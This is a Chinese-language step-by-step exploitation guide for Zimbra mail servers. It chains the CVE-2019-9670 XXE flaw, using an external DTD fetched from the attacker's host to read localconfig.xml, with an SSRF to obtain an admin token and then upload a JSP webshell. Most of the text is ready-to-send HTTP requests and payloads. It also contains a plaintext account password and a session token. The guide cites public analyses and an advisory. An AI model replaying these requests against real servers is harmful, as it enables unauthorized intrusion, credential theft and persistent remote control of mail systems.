第一步:利用XXE读取配置文件

这里利用了CVE-2019-9670漏洞来读取配置文件,你需要在自己的VPS服务器上放置一个dtd文件,并使该文件能够通过HTTP访问。为了演示,我在GitHub上创建了一个仓库,从GitHub上获取dtd文件。
上图中用红框圈起来的就是zimbra账号的密码,先记下来以后会用到。
dtd文件内容如下:
1 <!ENTITY % file SYSTEM "file:../conf/localconfig.xml"> 2 <!ENTITY % start "<![CDATA["> 3 <!ENTITY % end "]]>"> 4 <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
POST请求包如下:
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: mail.****.com
User-Agent: Mozilla/5.0 (Windows NT 10.0;) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://mail.****.com/zimbra/
Content-Type: application/soap+xml
Content-Length: 436
Connection: close
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
<!DOCTYPE Autodiscover [
<!ENTITY % dtd SYSTEM "http://192.168.3.5/dtd">
%dtd;
%all;
]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
第二步:获取低权限token

从上图可以看到已经获取到token,但该token不是管理员权限的token,暂时记下来以后要用。
POST请求包如下:
POST /service/soap HTTP/1.1
Host: mail.****.com
User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://mail.****.com/zimbra/
Content-Type: application/soap+xml
Content-Length: 467
Connection: close
Cookie: ZM_TEST=true
Upgrade-Insecure-Requests: 1
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient" version="5.0.15_GA_2851"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAccount">
<account by="adminName">zimbra</account>
<password>GzXaU76_s5</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
第三步、利用SSRF获取admin权限token

将上一步获取到了低权限token添加到cookie中,将xmlns="urn:zimbraAccount"修改为xmlns="urn:zimbraAdmin",在Host字段末尾添加“:7071”,URL中的target要使用https协议。然后发送请求即可获得admin权限的token。
POST请求包如下:
POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
Host: mail.****.com:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://mail.****.com/zimbra/
Content-Type: application/soap+xml
Content-Length: 465
Connection: close
Cookie: ZM_ADMIN_AUTH_TOKEN=0_5221766f264e4dcb78b4f67be5f839b1ed668da3_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313535343733303133353638333b747970653d363a7a696d6272613b7469643d393a3735353034333637323b
Upgrade-Insecure-Requests: 1
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAdmin">
<account by="adminName">zimbra</account>
<password>GzXaU76_s5</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
第四步、上传webshell

将上一步获取的admin权限token添加到cookie中,然后上传webshell。
Webshell路径为/downloads/k4x6p.jsp,访问该webshell时需要在cookie中添加admin_toke。

你可以利用此webshell在其他无需cookie即可访问的目录里创建一个可用菜刀连接的小马。
我主要做了一些整理工作,感谢网上各位大佬写的分析文章。
参考链接:
https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html
https://blog.csdn.net/fnmsd/article/details/88657083
http://www.cnvd.org.cn/flaw/show/CNVD-2019-07448
http://www.cnvd.org.cn/flaw/download?cd=20f07bbf4fc4769b606a52a0d14f79dd
